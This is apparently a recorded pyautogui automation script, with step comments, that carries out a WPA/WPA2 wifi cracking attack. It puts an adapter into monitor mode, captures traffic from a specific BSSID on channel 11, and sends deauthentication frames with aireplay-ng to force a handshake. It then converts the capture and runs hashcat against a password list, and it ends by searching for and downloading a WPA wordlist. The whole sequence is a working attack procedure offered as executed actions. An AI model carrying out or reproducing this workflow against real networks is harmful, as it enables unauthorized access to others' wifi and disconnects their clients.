
# Step: Leave VMware full-screen view to reach the VM menu for connecting the Ralink adapter
pyautogui.click(16, 206)

pyautogui.moveTo(944, 188)

pyautogui.moveTo(484, 348)

# Step: Select all eight old CrackWPA capture files in Home and delete them
pyautogui.click(228, 190)

pyautogui.press('ctrl+a')

pyautogui.press('Delete')

# Step: Run airmon-ng start wlan0 so the adapter appears as wlan0mon in monitor mode
pyautogui.write('airmon-n')

pyautogui.write('g')

pyautogui.write('start wlan0')

# Step: Take wlan0mon down and set it to monitor mode with iwconfig wlan0mon mode monitor
pyautogui.write('ifconfig')

pyautogui.write('wlan0mon')

pyautogui.write('down')

pyautogui.write('iwcon')

pyautogui.write('fig')

pyautogui.write('wlan0mon')

pyautogui.write('mode mon')

pyautogui.write('itor')

pyautogui.press('Return')

# Step: Bring wlan0mon back up with ifconfig and start an airodump command
pyautogui.write('ifconfig wlan0mon up')

pyautogui.write('airodump')

# Step: Run airodump-ng wlan0mon to list nearby networks and clients, then stop the scan
pyautogui.write('-ng')

pyautogui.write('wla')

pyautogui.write('mon')

pyautogui.moveTo(1138, 176)

pyautogui.press('ctrl+z')

pyautogui.moveTo(332, 292)

# Step: In a second terminal, start airodump-ng --bssid with the copied BSSID 00:22:6B:68:70:F8
pyautogui.click(92, 188)

pyautogui.rightClick(664, 184)

pyautogui.write('airodump-ng')

pyautogui.write('--')

pyautogui.write('bssid 00:22:6B:68:70:F8')

pyautogui.write('-')

# Step: Add channel 11 and --write CrackWPA as the capture output file
pyautogui.write('-c')

pyautogui.write('11')

pyautogui.write('--write')

pyautogui.write('Cr')

pyautogui.write('ackWPA')

# Step: Finish the capture command with the wlan0mon interface and copy it
pyautogui.write('wlan0mon')

pyautogui.rightClick(190, 96)

pyautogui.moveTo(848, 160)

# Step: Inspect the newly created CrackWPA-01.cap and its companion capture files in Home
pyautogui.click(854, 604)

pyautogui.click(1174, 604)

# Step: Compose aireplay-ng --deauth 10 -a 00:22:6B:68:70:F8 wlan0mon to force a handshake
pyautogui.write('aireplay-ng')

pyautogui.write('--deauth')

pyautogui.write('-')

pyautogui.write('10')

pyautogui.write('-a')

pyautogui.rightClick(340, 92)

pyautogui.click(388, 140)

pyautogui.write('wlan')

pyautogui.write('mon')

pyautogui.moveTo(644, 204)

pyautogui.moveTo(794, 352)

# Step: Stop the capture and attempt copying Crack-01.cap to /root, which fails on the wrong name
pyautogui.press('ctrl+z')

pyautogui.moveTo(798, 340)

pyautogui.moveTo(928, 408)

pyautogui.click(854, 600)

pyautogui.write('cp')

pyautogui.write('C')

pyautogui.write('rack-01.cap')

pyautogui.write('cp Crack-01.cap')

pyautogui.write('/root/Desktop')

pyautogui.press('Return')

# Step: Correct the command to cp CrackWPA-01.cap /root/Desktop/ so the capture lands on the Desktop
pyautogui.write('cp Crack-01.cap /root/Desktop/')

pyautogui.write('WPA')

pyautogui.write('-01.cap /root/Desktop/')

# Step: Change into the Desktop directory and list its files to find CrackWPA-01.cap
pyautogui.write('cd Desktop')

pyautogui.write('ls')

# Step: Run wpaclean CrackFile.cap CrackWPA-01.cap to produce a cleaned handshake capture
pyautogui.write('wpaclean')

pyautogui.write('Crack')

pyautogui.write('File.')

pyautogui.write('cap')

pyautogui.write('CrackWPA-0')

pyautogui.press('Return')

# Step: Run aircrack-ng CrackFile.cap -J wpacrack to create wpacrack.hccap for hashcat
pyautogui.write('aircrack')

pyautogui.write('-ng CrackFileca')

pyautogui.write('p')

pyautogui.press('BackSpace')

pyautogui.write('-')

pyautogui.write('J')

pyautogui.write('wpac')

pyautogui.write('rack')

pyautogui.press('Return')

pyautogui.moveTo(964, 412)

pyautogui.moveTo(788, 524)

# Step: Focus the desktop terminal window so its aircrack-ng output can be cleared
pyautogui.click(518, 536)

pyautogui.write('hashcat')

pyautogui.write('-m 2500')

pyautogui.write('/root')

pyautogui.write('Desktop/wpa')

pyautogui.write('crack.hccap')

pyautogui.write('/root/')

pyautogui.write('Desktop/')

pyautogui.write('Password')

pyautogui.write('List.txt')

pyautogui.press('Return')

pyautogui.doubleClick(816, 156)

pyautogui.moveTo(518, 540); pyautogui.dragTo(466, 500)

pyautogui.moveTo(220, 460)

# Step: Search Google for the wifi password cracking list query
pyautogui.click(1216, 36)

pyautogui.write('wifie password cracking list')

# Step: Open the WirelesSHack WPA/WPA2 Word List Dictionaries result and scroll through its download links
pyautogui.click(228, 220)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(344, 620)

# Step: Open the BIG-WPA-LIST-1 MediaFire link, dismissing the software-update pop-up by leaving its page
pyautogui.click(344, 620)

pyautogui.click(1112, 148)

pyautogui.click(586, 404)
